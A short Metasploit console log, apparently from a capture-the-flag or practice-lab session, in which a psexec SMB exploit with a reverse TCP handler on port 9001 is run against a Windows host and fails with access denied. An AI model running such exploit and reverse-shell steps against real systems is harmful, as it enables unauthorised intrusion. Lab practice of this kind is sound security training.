 -- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set smbuser mikasaAckerman
smbuser => mikasaAckerman
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.11:9001
[*] 10.10.11.5:445 - Connecting to the server...
[*] 10.10.11.5:445 - Authenticating to 10.10.11.5:445 as user 'mikasaAckerman'...
[-] 10.10.11.5:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
[0] 0:Enumeration - 10.10.11.5 1:ncat 2:zsh- 3:ruby*